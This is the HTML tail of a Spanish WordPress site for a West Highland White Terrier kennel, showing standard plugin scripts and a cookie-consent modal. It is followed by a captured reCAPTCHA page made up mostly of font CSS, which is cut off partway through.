var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: westies.es @ 2026-01-16 03:08:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93ZXN0aWVzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4kfj6n2vd5ab
body_size: 48451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
